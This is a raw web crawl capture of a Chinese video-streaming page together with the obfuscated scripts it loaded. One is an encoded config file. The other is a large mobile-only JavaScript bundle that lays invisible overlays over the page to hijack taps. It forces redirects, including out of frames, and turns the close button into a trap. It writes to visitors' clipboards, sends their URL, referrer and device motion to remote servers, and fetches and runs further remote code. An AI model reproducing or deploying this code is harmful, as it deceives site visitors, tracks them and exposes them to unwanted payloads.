LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《吉尔莫女孩第三季》https://www.zymjys.com/detail/148481.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2404gc.4jnbuy.com:8005/d/4085?t=0.6724433027413412
body_size: 1109
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQQ=\"JF6^Y\"g}1KQ}Q{n{K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o0op(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0op(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:6R62ps00m_TYYRm(2\\\/()f\\\/ddd)fC\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2351noyljs.qyszqxd.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@on}Rf@pTmO6CDYDCm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@on}Rf@pTmLSSTLqdm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@oTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@oTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030138354.txt
body_size: 105775
content:
